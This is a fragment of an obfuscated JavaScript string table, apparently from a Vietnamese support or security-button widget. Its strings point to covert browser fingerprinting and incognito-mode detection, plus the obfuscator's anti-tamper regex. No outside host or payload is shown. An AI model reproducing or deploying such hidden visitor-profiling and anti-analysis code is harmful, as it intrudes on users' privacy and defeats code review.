01px','(((.+)+)+)','px\x20solid\x20#','VUjUa','dataset','n:\x20middle\x20',':\x20pointer\x20','#00000000','PsRvO','4394972YBmSwU','umjhw','WrRaz',',\x2020)\x20!imp','xxx-xxxxxx','lawXj','ồi\x20thử\x20lại','FVMoR','CRteC','Opera','LMMjx','queryUsage','button','fZlAs','length','Chrome','eDRWy','\x20\x20\x20.securi','poFNS','ign:\x20middl','initialLab','then','stener','rtant;\x0a\x20\x20\x20','idth:\x20100p',':active\x20{\x0a','rn\x20this\x22)(','AUQKN','STavY','oqFkZ','cDPKo','\x20!importan','rity-butto','vNdwB','margin-rig','NcFVV','AAyOM','#ff6b5c\x20!i','portant;\x0a\x20','LxJcZ',';\x0a\x20\x20\x20\x20\x20\x20mi','t;\x0a\x20\x20\x20\x20\x20\x20p','removeItem','\x20\x20\x20\x20\x20displ','er-radius:','border:\x201p','x\x20solid\x20#f','xjcql','visibility','pjvLd','WBqnd','add','allSettled','mouseup','KioOE','replace','(20,\x2020,\x202','DdbxP','CtisP','kQdKI','transform:','GxNYz','INByP','PqSpU','indexedDB',':\x201px\x20soli','ertical-al','ant;\x0a\x20\x20\x20\x20}','tUxOC','psHDP','floor','Promise','Adwdw','webkitvisi','time','vZztl','IzqiE','type','true','ker','px\x20!import','bilitychan','ne\x20the\x20bro','gnito\x20fail','\x20display:\x20','AnaOE','LucWp','TXkoE','target','uXPnm','click','f;\x0a\x20\x20\x20\x20\x20\x20c','performanc','5c\x20!import','rity-loadi','GbTzk','\x20\x20\x20\x20\x20font-','phfZg','hidden','\x20solid\x20#ff','x;\x0a\x20\x20\x20\x20}\x0a\x20','\x0a\x20\x20\x20\x20\x20\x20col','WoDcI','mouseleave','getAttribu','rdPrJ','tton:focus','y-containe','nQlJq','-block;\x0a\x20\x20','utton','!important','lPPeD','block;\x0a\x20\x20\x20','VVtcY','bYzpB','\x0a\x20\x20\x20\x20\x20\x20ver','ot\x20determi','wgRuR','MFOFL','AcKkD','test','xxxxxxxx-x','head','Hỗ\x20trợ\x202','{\x0a\x20\x20\x20\x20disp','preventDef','onfocus','s</div>','AndQuota','t:\x2032px\x20!i','Qzbsf','\x20\x20\x20\x20\x20\x20vert','wFxQu','getTime','jShkA','Inypp','tDVai','close','hGHsN',':\x2010px;\x0a\x20\x20','1731DTWyCS','UWAFi','AEMfR','xkNen','er\x20!import','loaded','HaQzx','\x2020)\x20!impo','qEZkm','adding:\x2010','Hỗ\x20trợ\x203','avrUH','ne;\x0a\x20\x20\x20\x20\x20\x20','focusin','g\x20*/\x0a\x20\x20\x20\x20.','WFTtu','ById','NQYdt','ứa\x20nút\x20bảo','string','dQXsf','UOziv','hotro2','\x20\x20padding:','memory','table','hmhgR','AtBaq','HUiVX','JVfCS','k;\x0a\x20\x20\x20\x20\x20\x20b','button:hov','Hỗ\x20trợ\x201','eeded','div','SLaJZ','Edg',':\x20rgb(20,\x20','DtPZS','random','\x20\x20\x20\x20/*\x20CSS','tiewa','warn','ve\x20{\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20border','bjXou','TVmSB','EjoqU','jYSYK','<div>Đang\x20','brave','00px\x20!impo','text/css','s:\x205px\x20!im','security-r','28bapDgt','kground:\x20r','UPSQA','OYKuB','ints','rder-radiu','mousedown','DoRzS','SUCvz','UTJFb','jcYMI','GBlvw','LLybp','\x20\x20\x20\x20.secur','QwbOo','KIFEh','\x20nút\x20custo','{\x0a\x20\x20\x20\x20\x20\x20co','\x20\x20}\x0a\x20\x20\x20\x20.s','webkitRequ','jpvtM','Node','width:\x20100','xTdPx','5px\x20!impor','uiNyH','OWAof','f6b5c;\x0a\x20\x20\x20','ant;\x0a\x20\x20\x20\x20\x20','Qborl','ORJOJ','lsiQb','vendor','\x20\x20\x20min-hei','SqIbf','\x20\x20\x20\x20\x20text-','ItsyQ','ArMKl','iXZYs','\x20\x20\x20\x20\x20borde','BOKui','Unknown','focusout','kZETX','AdKsy','aQgAk','message','ArWVA','\x0a.hotroid\x20','OpgaV','result','DZUOS','qqDwJ','Chromium','ZcyVy','BEKMZ','9641','UnFEy','\x20\x20\x20text-tr','5534280dktVLq','nline-bloc','open','oading','deleteData','localStora','XfbLG','ehBAz','sNXwg','\x20\x20\x20margin-','RMzmf','search','ytOzC','style','support','291496DXxXqf','hBXUf','focus','nt;\x0a\x20\x20\x20\x20\x20\x20',';\x0a\x20\x20\x20\x20\x20\x20fo','e_EDRT1','BEsBg','HIJfx','gEasc','ElaqP','FaqhB','RuExy','tant;\x0a\x20\x20\x20\x20','olor:\x20#fff','20,\x2020)\x20!i','t:\x2020px\x20!i','indexOf','estFileSys','WShmA','6b5c\x20!impo','QaRHr','detectInco','msSaveBlob','\x20font-weig','YLtXB','HBswm','bdsdP','esult','Dhspb','gnito\x20cann','xplorer','jsHeapSize','Pzhrz','DDSXo','\x20\x20\x20\x20\x20\x20colo',':\x20middle\x20!','innerHTML','dskBk','eyqaV','pHSAD','\x0a\x20\x20\x20\x20/*\x20Co','tem','JwyKr','loading','FhtWC',';\x0a\x20\x20\x20\x20\x20\x20ma','\x0a\x0a\x20\x20\x20\x20/*\x20N','1|4|2|3|0','fICvw','BWJTr','\x20\x20\x20backgro','apply','fLrdU','\x20none;\x0a\x20\x20\x20','adding:\x205p','vhvId','xxx-4xxx-y','quota:\x20','yyflG','setItem','wser','SuirE','tVSMZ','XQMUm','FdSOR','hần\x20cha\x20*/','dgaqS','ZuhLZ','\x20border:\x201','pagehide',',\x0a\x20\x20\x20\x20.sec','userAgent','6314409IQUGEc','mSCVZ','urity-butt',';\x0a\x20\x20\x20\x20\x20\x20ba','mZrDe','FrDPy','nySUd','x\x20!importa','ResoH','isPrivate','\x20color:\x20#f','onblur','hover,\x0a\x20\x20\x20','Nsmhw','classList','OxVOB','2854cSGYrD','4862952QUjDrL','round','inline-blo','ansform:\x20n','phfuc','THOJf','Edge','lor:\x20#ff6b','documentEl','constructo','FoNxo','ity-loadin','dYSDC'];_0x357b=function(){return _0x292dee;};return _0x357b();}